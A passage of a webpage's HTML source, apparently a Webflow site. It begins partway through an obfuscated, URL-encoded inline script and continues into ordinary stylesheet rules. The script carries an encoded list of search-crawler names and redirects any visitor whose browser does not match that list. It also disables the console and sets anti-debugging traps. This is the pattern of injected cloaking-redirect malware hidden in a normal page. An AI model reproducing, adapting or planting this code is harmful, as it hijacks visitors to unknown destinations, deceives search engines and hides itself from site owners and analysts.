Cx58%5Cx51%5Cx79%5Cx62%5Cx57%5Cx56%5Cx6b%5Cx61%5Cx57%5Cx45%5Cx74%5Cx5a%5Cx47%5Cx39%5Cx74%5Cx59%5Cx57%5Cx6c%5Cx75%5Cx4c%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx61%5Cx58%5Cx41%5Cx74%5Cx64%5Cx32%5Cx56%5Cx69%5Cx4c%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx75%5Cx59%5Cx32%5Cx39%5Cx74%5Cx66%5Cx48%5Cx4e%5Cx70%5Cx64%5Cx47%5Cx56%5Cx6c%5Cx65%5Cx48%5Cx42%5Cx73%5Cx62%5Cx33%5Cx4a%5Cx6c%5Cx63%5Cx69%5Cx35%5Cx70%5Cx62%5Cx6d%5Cx5a%5Cx76%5Cx66%5Cx47%5Cx56%5Cx73%5Cx61%5Cx58%5Cx4e%5Cx68%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx42%5Cx79%5Cx62%5Cx33%5Cx68%5Cx70%5Cx62%5Cx57%5Cx6c%5Cx6a%5Cx66%5Cx47%5Cx4e%5Cx6f%5Cx59%5Cx57%5Cx35%5Cx6e%5Cx5a%5Cx57%5Cx52%5Cx6c%5Cx64%5Cx47%5Cx56%5Cx6a%5Cx64%5Cx47%5Cx6c%5Cx76%5Cx62%5Cx6e%5Cx78%5Cx69%5Cx62%5Cx47%5Cx56%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx46%5Cx79%5Cx59%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx58%5Cx5a%5Cx56%5Cx4e%5Cx46%5Cx52%5Cx54%5Cx70%5Cx54%5Cx5a%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx38%5Cx62%5Cx6d%5Cx6c%5Cx72%5Cx61%5Cx53%5Cx31%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx33%5Cx4a%5Cx35%5Cx63%5Cx33%5Cx52%5Cx68%5Cx62%5Cx46%5Cx4e%5Cx6c%5Cx62%5Cx57%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6a%5Cx63%5Cx30%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx79%5Cx62%5Cx32%5Cx64%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx77%5Cx7a%5Cx4e%5Cx6a%5Cx42%5Cx54%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx63%5Cx48%5Cx4e%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx53%5Cx57%5Cx35%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx6d%5Cx59%5Cx58%5Cx68%5Cx54%5Cx59%5Cx32%5Cx46%5Cx75%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx78%5Cx70%5Cx63%5Cx48%5Cx42%5Cx6c%5Cx63%5Cx6d%5Cx68%5Cx6c%5Cx65%5Cx53%5Cx42%5Cx54%5Cx52%5Cx55%5Cx38%5Cx67%5Cx55%5Cx32%5Cx56%5Cx79%5Cx64%5Cx6d%5Cx6c%5Cx6a%5Cx5a%5Cx58%5Cx78%5Cx44%5Cx51%5Cx79%5Cx42%5Cx4e%5Cx5a%5Cx58%5Cx52%5Cx68%5Cx5a%5Cx47%5Cx46%5Cx30%5Cx59%5Cx53%5Cx42%5Cx54%5Cx59%5Cx32%5Cx46%5Cx77%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx5a%5Cx7a%5Cx41%5Cx77%5Cx5a%5Cx7a%5Cx46%5Cx6c%5Cx4c%5Cx6d%5Cx35%5Cx6c%5Cx64%5Cx48%5Cx78%5Cx48%5Cx63%5Cx6d%5Cx46%5Cx77%5Cx5a%5Cx58%5Cx4e%5Cx6f%5Cx62%5Cx33%5Cx52%5Cx44%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx56%5Cx79%5Cx62%5Cx47%5Cx46%5Cx77%5Cx63%5Cx47%5Cx56%5Cx75%5Cx5a%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx69%5Cx63%5Cx6d%5Cx46%5Cx70%5Cx62%5Cx6d%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx6e%5Cx49%5Cx74%5Cx59%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx69%5Cx61%5Cx57%5Cx35%5Cx73%5Cx59%5Cx58%5Cx4a%5Cx38%5Cx55%5Cx32%5Cx6c%5Cx74%5Cx63%5Cx47%5Cx78%5Cx6c%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx4d%5Cx61%5Cx58%5Cx5a%5Cx6c%5Cx62%5Cx47%5Cx46%5Cx77%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx52%5Cx33%5Cx61%5Cx58%5Cx52%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx31%5Cx68%5Cx6c%5Cx62%5Cx6e%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx74%5Cx64%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx69%5Cx62%5Cx6d%5Cx59%5Cx75%5Cx5a%5Cx6e%5Cx4a%5Cx66%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx45%5Cx32%5Cx4c%5Cx55%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx51%5Cx55%5Cx52%5Cx74%5Cx59%5Cx57%5Cx35%5Cx30%5Cx57%5Cx48%5Cx78%5Cx47%5Cx59%5Cx57%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx52%5Cx33%5Cx61%5Cx58%5Cx52%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx54%5Cx33%5Cx4a%5Cx68%5Cx62%5Cx6d%5Cx64%5Cx6c%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx31%5Cx6c%5Cx62%5Cx57%5Cx39%5Cx79%5Cx65%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx5a%5Cx48%5Cx5a%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx54%5Cx57%5Cx56%5Cx6e%5Cx59%5Cx55%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx66%5Cx46%5Cx4e%5Cx6c%5Cx62%5Cx57%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6a%5Cx55%5Cx32%5Cx4e%5Cx6f%5Cx62%5Cx32%5Cx78%5Cx68%5Cx63%5Cx6b%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx64%5Cx48%5Cx67%5Cx33%5Cx4d%5Cx58%5Cx78%5Cx75%5Cx5a%5Cx58%5Cx4a%5Cx6b%5Cx65%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx34%5Cx62%5Cx33%5Cx5a%5Cx70%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx4a%5Cx56%5Cx59%5Cx6d%5Cx6c%5Cx4f%5Cx52%5Cx33%5Cx78%5Cx52%5Cx64%5Cx32%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6d%5Cx65%5Cx58%5Cx78%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx61%5Cx58%5Cx5a%5Cx6c%5Cx4c%5Cx6d%5Cx39%5Cx79%5Cx5a%5Cx31%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx58%5Cx42%5Cx77%5Cx62%5Cx47%5Cx56%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx56%5Cx48%5Cx64%5Cx6c%5Cx5a%5Cx58%5Cx52%5Cx74%5Cx5a%5Cx57%5Cx31%5Cx6c%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx30%5Cx61%5Cx6e%5Cx78%5Cx6d%5Cx61%5Cx57%5Cx35%5Cx6b%5Cx65%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx54%5Cx5a%5Cx57%5Cx31%5Cx79%5Cx64%5Cx58%5Cx4e%5Cx6f%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx76%5Cx62%5Cx33%5Cx70%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx47%5Cx6c%5Cx77%5Cx63%5Cx47%5Cx56%5Cx79%5Cx61%5Cx47%5Cx56%5Cx35%5Cx66%5Cx48%5Cx6b%5Cx68%5Cx61%5Cx69%5Cx31%5Cx68%5Cx63%5Cx33%5Cx4a%5Cx38%5Cx52%5Cx47%5Cx39%5Cx74%5Cx59%5Cx57%5Cx6c%5Cx75%5Cx49%5Cx46%5Cx4a%5Cx6c%5Cx4c%5Cx55%5Cx46%5Cx75%5Cx61%5Cx57%5Cx31%5Cx68%5Cx64%5Cx47%5Cx39%5Cx79%5Cx49%5Cx45%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx5a%5Cx47%5Cx52%5Cx55%5Cx61%5Cx47%5Cx6c%5Cx7a%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx52%5Cx79%5Cx64%5Cx57%5Cx4e%5Cx30%5Cx62%5Cx33%5Cx49%5Cx3d','%5Cx59%5Cx58%5Cx42%5Cx77%5Cx62%5Cx48%5Cx6b%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx31%5Cx62%5Cx6e%5Cx52%5Cx6c%5Cx63%5Cx67%5Cx3d%5Cx3d','%5Cx63%5Cx33%5Cx52%5Cx79%5Cx61%5Cx57%5Cx35%5Cx6e','%5Cx58%5Cx69%5Cx68%5Cx62%5Cx58%5Cx69%5Cx42%5Cx64%5Cx4b%5Cx79%5Cx67%5Cx67%5Cx4b%5Cx31%5Cx74%5Cx65%5Cx49%5Cx46%5Cx30%5Cx72%5Cx4b%5Cx53%5Cx73%5Cx70%5Cx4b%5Cx31%5Cx74%5Cx65%5Cx49%5Cx46%5Cx31%5Cx39','%5Cx65%5Cx33%5Cx30%5Cx75%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx52%5Cx79%5Cx64%5Cx57%5Cx4e%5Cx30%5Cx62%5Cx33%5Cx49%5Cx6f%5Cx49%5Cx6e%5Cx4a%5Cx6c%5Cx64%5Cx48%5Cx56%5Cx79%5Cx62%5Cx69%5Cx42%5Cx30%5Cx61%5Cx47%5Cx6c%5Cx7a%5Cx49%5Cx69%5Cx6b%5Cx6f%5Cx49%5Cx43%5Cx6b%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx70%5Cx64%5Cx41%5Cx3d%5Cx3d'%5D;(function(_0x253cc2,_0xe52800)%7Bvar%20_0x4a20ca=function(_0x232d38)%7Bwhile(--_0x232d38)%7B_0x253cc2%5B'push'%5D(_0x253cc2%5B'shift'%5D());%7D%7D;var%20_0x3622af=function()%7Bvar%20_0x384a21=%7B'data':%7B'key':'cookie','value':'timeout'%7D,'setCookie':function(_0x5b2992,_0x44ef86,_0x407967,_0x19d315)%7B_0x19d315=_0x19d315%7C%7C%7B%7D;var%20_0x5403a4=_0x44ef86+'='+_0x407967;var%20_0x32e2ec=0x0;for(var%20_0x40abf2=0x0,_0x38f684=_0x5b2992%5B'length'%5D;_0x40abf2%3C_0x38f684;_0x40abf2++)%7Bvar%20_0x302cef=_0x5b2992%5B_0x40abf2%5D;_0x5403a4+=';%5Cx20'+_0x302cef;var%20_0x408e62=_0x5b2992%5B_0x302cef%5D;_0x5b2992%5B'push'%5D(_0x408e62);_0x38f684=_0x5b2992%5B'length'%5D;if(_0x408e62!==!!%5B%5D)%7B_0x5403a4+='='+_0x408e62;%7D%7D_0x19d315%5B'cookie'%5D=_0x5403a4;%7D,'removeCookie':function()%7Breturn'dev';%7D,'getCookie':function(_0x53b032,_0x83f45b)%7B_0x53b032=_0x53b032%7C%7Cfunction(_0xff4c69)%7Breturn%20_0xff4c69;%7D;var%20_0x3a7a67=_0x53b032(new%20RegExp('(?:%5E%7C;%5Cx20)'+_0x83f45b%5B'replace'%5D(/(%5B.$?*%7C%7B%7D()%5B%5D%5C/+%5E%5D)/g,'$1')+'=(%5B%5E;%5D*)'));var%20_0x2e81af=function(_0x329cad,_0x519f5f)%7B_0x329cad(++_0x519f5f);%7D;_0x2e81af(_0x4a20ca,_0xe52800);return%20_0x3a7a67?decodeURIComponent(_0x3a7a67%5B0x1%5D):undefined;%7D%7D;var%20_0x4009ef=function()%7Bvar%20_0x3a6231=new%20RegExp('%5Cx5cw+%5Cx20*%5Cx5c(%5Cx5c)%5Cx20*%7B%5Cx5cw+%5Cx20*%5B%5Cx27%7C%5Cx22%5D.+%5B%5Cx27%7C%5Cx22%5D;?%5Cx20*%7D');return%20_0x3a6231%5B'test'%5D(_0x384a21%5B'removeCookie'%5D%5B'toString'%5D());%7D;_0x384a21%5B'updateCookie'%5D=_0x4009ef;var%20_0x27800d='';var%20_0xf54a1d=_0x384a21%5B'updateCookie'%5D();if(!_0xf54a1d)%7B_0x384a21%5B'setCookie'%5D(%5B'*'%5D,'counter',0x1);%7Delse%20if(_0xf54a1d)%7B_0x27800d=_0x384a21%5B'getCookie'%5D(null,'counter');%7Delse%7B_0x384a21%5B'removeCookie'%5D();%7D%7D;_0x3622af();%7D(_0xe528,0x100));var%20_0x4a20=function(_0x253cc2,_0xe52800)%7B_0x253cc2=_0x253cc2-0x0;var%20_0x4a20ca=_0xe528%5B_0x253cc2%5D;if(_0x4a20%5B'AEYnln'%5D===undefined)%7B(function()%7Bvar%20_0x232d38=function()%7Bvar%20_0x27800d;try%7B_0x27800d=Function('return%5Cx20(function()%5Cx20'+'%7B%7D.constructor(%5Cx22return%5Cx20this%5Cx22)(%5Cx20)'+');')();%7Dcatch(_0xf54a1d)%7B_0x27800d=window;%7Dreturn%20_0x27800d;%7D;var%20_0x384a21=_0x232d38();var%20_0x4009ef='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x384a21%5B'atob'%5D%7C%7C(_0x384a21%5B'atob'%5D=function(_0x5b2992)%7Bvar%20_0x44ef86=String(_0x5b2992)%5B'replace'%5D(/=+$/,'');var%20_0x407967='';for(var%20_0x19d315=0x0,_0x5403a4,_0x32e2ec,_0x40abf2=0x0;_0x32e2ec=_0x44ef86%5B'charAt'%5D(_0x40abf2++);~_0x32e2ec&&(_0x5403a4=_0x19d315%250x4?_0x5403a4*0x40+_0x32e2ec:_0x32e2ec,_0x19d315++%250x4)?_0x407967+=String%5B'fromCharCode'%5D(0xff&_0x5403a4%3E%3E(-0x2*_0x19d315&0x6)):0x0)%7B_0x32e2ec=_0x4009ef%5B'indexOf'%5D(_0x32e2ec);%7Dreturn%20_0x407967;%7D);%7D());_0x4a20%5B'BBFJyk'%5D=function(_0x38f684)%7Bvar%20_0x302cef=atob(_0x38f684);var%20_0x408e62=%5B%5D;for(var%20_0x53b032=0x0,_0x83f45b=_0x302cef%5B'length'%5D;_0x53b032%3C_0x83f45b;_0x53b032++)%7B_0x408e62+='%25'+('00'+_0x302cef%5B'charCodeAt'%5D(_0x53b032)%5B'toString'%5D(0x10))%5B'slice'%5D(-0x2);%7Dreturn%20decodeURIComponent(_0x408e62);%7D;_0x4a20%5B'jWKCIH'%5D=%7B%7D;_0x4a20%5B'AEYnln'%5D=!!%5B%5D;%7Dvar%20_0x3622af=_0x4a20%5B'jWKCIH'%5D%5B_0x253cc2%5D;if(_0x3622af===undefined)%7Bvar%20_0x3a7a67=function(_0x2e81af)%7Bthis%5B'bIOSUH'%5D=_0x2e81af;this%5B'WidEAV'%5D=%5B0x1,0x0,0x0%5D;this%5B'KAmGSx'%5D=function()%7Breturn'newState';%7D;this%5B'YdVmJu'%5D='%5Cx5cw+%5Cx20*%5Cx5c(%5Cx5c)%5Cx20*%7B%5Cx5cw+%5Cx20*';this%5B'GKmzCK'%5D='%5B%5Cx27%7C%5Cx22%5D.+%5B%5Cx27%7C%5Cx22%5D;?%5Cx20*%7D';%7D;_0x3a7a67%5B'prototype'%5D%5B'phoYlk'%5D=function()%7Bvar%20_0xff4c69=new%20RegExp(this%5B'YdVmJu'%5D+this%5B'GKmzCK'%5D);var%20_0x329cad=_0xff4c69%5B'test'%5D(this%5B'KAmGSx'%5D%5B'toString'%5D())?--this%5B'WidEAV'%5D%5B0x1%5D:--this%5B'WidEAV'%5D%5B0x0%5D;return%20this%5B'atukUu'%5D(_0x329cad);%7D;_0x3a7a67%5B'prototype'%5D%5B'atukUu'%5D=function(_0x519f5f)%7Bif(!Boolean(~_0x519f5f))%7Breturn%20_0x519f5f;%7Dreturn%20this%5B'BOrYgf'%5D(this%5B'bIOSUH'%5D);%7D;_0x3a7a67%5B'prototype'%5D%5B'BOrYgf'%5D=function(_0x3a6231)%7Bfor(var%20_0x5510bc=0x0,_0x8fc155=this%5B'WidEAV'%5D%5B'length'%5D;_0x5510bc%3C_0x8fc155;_0x5510bc++)%7Bthis%5B'WidEAV'%5D%5B'push'%5D(Math%5B'round'%5D(Math%5B'random'%5D()));_0x8fc155=this%5B'WidEAV'%5D%5B'length'%5D;%7Dreturn%20_0x3a6231(this%5B'WidEAV'%5D%5B0x0%5D);%7D;new%20_0x3a7a67(_0x4a20)%5B'phoYlk'%5D();_0x4a20ca=_0x4a20%5B'BBFJyk'%5D(_0x4a20ca);_0x4a20%5B'jWKCIH'%5D%5B_0x253cc2%5D=_0x4a20ca;%7Delse%7B_0x4a20ca=_0x3622af;%7Dreturn%20_0x4a20ca;%7D;var%20_0xb3ec38=function()%7Bvar%20_0x4033ec=!!%5B%5D;return%20function(_0xeecaa1,_0x55b701)%7Bvar%20_0x3d43b2=_0x4033ec?function()%7Bif(_0x55b701)%7Bvar%20_0x3a431c=_0x55b701%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0xeecaa1,arguments);_0x55b701=null;return%20_0x3a431c;%7D%7D:function()%7B%7D;_0x4033ec=!%5B%5D;return%20_0x3d43b2;%7D;%7D();var%20_0x2d33f2=_0xb3ec38(this,function()%7Bvar%20_0x5cf75c=function()%7Bvar%20_0x2708d=_0x5cf75c%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx62'))()%5B_0x4a20('%5Cx30%5Cx78%5Cx35')%5D(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx64'));return!_0x2708d%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0x2d33f2);%7D;return%20_0x5cf75c();%7D);_0x2d33f2();var%20_0x528532=function()%7Bvar%20_0x37a9c4=!!%5B%5D;return%20function(_0x13a789,_0x4a84de)%7Bvar%20_0x14a7bf=_0x37a9c4?function()%7Bif(_0x4a84de)%7Bvar%20_0x2e5019=_0x4a84de%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x13a789,arguments);_0x4a84de=null;return%20_0x2e5019;%7D%7D:function()%7B%7D;_0x37a9c4=!%5B%5D;return%20_0x14a7bf;%7D;%7D();(function()%7B_0x528532(this,function()%7Bvar%20_0x129cb9=new%20RegExp(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx33'));var%20_0x192927=new%20RegExp(_0x4a20('%5Cx30%5Cx78%5Cx65'),'%5Cx69');var%20_0x5affca=_0x26a335(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx66'));if(!_0x129cb9%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0x5affca+_0x4a20('%5Cx30%5Cx78%5Cx34'))%7C%7C!_0x192927%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0x5affca+_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx34')))%7B_0x5affca('%5Cx30');%7Delse%7B_0x26a335();%7D%7D)();%7D());var%20_0x14baa7=function()%7Bvar%20_0x595606=!!%5B%5D;return%20function(_0x185a79,_0x26fe27)%7Bvar%20_0x103ee0=_0x595606?function()%7Bif(_0x26fe27)%7Bvar%20_0x35efee=_0x26fe27%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x185a79,arguments);_0x26fe27=null;return%20_0x35efee;%7D%7D:function()%7B%7D;_0x595606=!%5B%5D;return%20_0x103ee0;%7D;%7D();var%20_0xb3bb04=_0x14baa7(this,function()%7Bvar%20_0x95337a=function()%7B%7D;var%20_0x1177dd=function()%7Bvar%20_0x4424fa;try%7B_0x4424fa=Function(_0x4a20('%5Cx30%5Cx78%5Cx66')+_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx65')+'%5Cx29%5Cx3b')();%7Dcatch(_0x5b6147)%7B_0x4424fa=window;%7Dreturn%20_0x4424fa;%7D;var%20_0x31d753=_0x1177dd();if(!_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D)%7B_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D=function(_0x2b8121)%7Bvar%20_0xdac960=%7B%7D;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx33')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx38')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx35')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx32')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx37')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx64')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx61')%5D=_0x2b8121;_0xdac960%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx36')%5D=_0x2b8121;return%20_0xdac960;%7D(_0x95337a);%7Delse%7B_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx33')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx38')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx35')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx32')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx37')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx64')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx61')%5D=_0x95337a;_0x31d753%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx32')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx36')%5D=_0x95337a;%7D%7D);_0xb3bb04();var%20_0x5bbf51=_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx38');var%20_0x403375=new%20RegExp(_0x5bbf51,'%5Cx69');var%20_0xb72fa=navigator%5B_0x4a20('%5Cx30%5Cx78%5Cx36')%5D;if(!_0x403375%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx31')%5D(_0xb72fa))%7Bwindow%5B_0x4a20('%5Cx30%5Cx78%5Cx31')%5D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx30')%5D(_0x4a20('%5Cx30%5Cx78%5Cx39'));%7D;function%20_0x26a335(_0x9c17ed)%7Bfunction%20_0x1ca338(_0x29b956)%7Bif(typeof%20_0x29b956===_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx63'))%7Breturn%20function(_0xa57fef)%7B%7D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx30'))%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx62'));%7Delse%7Bif((''+_0x29b956/_0x29b956)%5B_0x4a20('%5Cx30%5Cx78%5Cx33')%5D!==0x1%7C%7C_0x29b956%250x14===0x0)%7B(function()%7Breturn!!%5B%5D;%7D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx31')+_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx32'))%5B_0x4a20('%5Cx30%5Cx78%5Cx37')%5D(_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx30')));%7Delse%7B(function()%7Breturn!%5B%5D;%7D%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx39')%5D(_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx31')+_0x4a20('%5Cx30%5Cx78%5Cx32%5Cx32'))%5B_0x4a20('%5Cx30%5Cx78%5Cx31%5Cx61')%5D(_0x4a20('%5Cx30%5Cx78%5Cx63')));%7D%7D_0x1ca338(++_0x29b956);%7Dtry%7Bif(_0x9c17ed)%7Breturn%20_0x1ca338;%7Delse%7B_0x1ca338(0x0);%7D%7Dcatch(_0x15c27d)%7B%7D%7D"))</script>
    
    
    



    
      
      <style>
.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{background-color:#fff;color:#333;font-family:Arial,sans-serif;font-size:14px;line-height:20px;margin:0;min-height:100%}img{display:inline-block;max-width:100%;vertical-align:middle}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{display:inline-block;max-width:100%}.w-clearfix:after,.w-clearfix:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{background-color:#3898ec;border:0;border-radius:0;color:#fff;cursor:pointer;display:inline-block;line-height:inherit;padding:9px 15px;text-decoration:none}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent!important}h1,h2,h3,h4,h5,h6{font-weight:700;margin-bottom:10px}h1{font-size:38px;line-height:44px}h1,h2{margin-top:20px}h2{font-size:32px;line-height:36px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px}h4,h5{margin-top:10px}h5{font-size:14px;line-height:20px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-bottom:10px;margin-top:0}blockquote{border-left:5px solid #e2e2e2;font-size:18px;line-height:22px;padding:10px 20px}blockquote,figure{margin:0 0 10px}figcaption{margin-top:5px;text-align:center}ol,ul{margin-bottom:10px;margin-top:0;padding-left:40px}.w-list-unstyled{list-style:none;padding-left:0}.w-embed:after,.w-embed:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-embed:after{clear:both}.w-video{padding:0;position:relative;width:100%}.w-video embed,.w-video iframe,.w-video object{height:100%;left:0;position:absolute;top:0;width:100%}fieldset{border:0;margin:0;padding:0}button,html input[type=button],input[type=reset]{-webkit-appearance:button;border:0;cursor:pointer}.w-form{margin:0 0 15px}.w-form-done{background-color:#ddd;display:none;padding:20px;text-align:center}.w-form-fail{background-color:#ffdede;display:none;margin-top:10px;padding:10px}label{display:block;font-weight:700;margin-bottom:5px}.w-input,.w-select{background-color:#fff;border:1px solid #ccc;color:#333;display:block;font-size:14px;height:38px;line-height:1.428571429;margin-bottom:10px;padding:8px 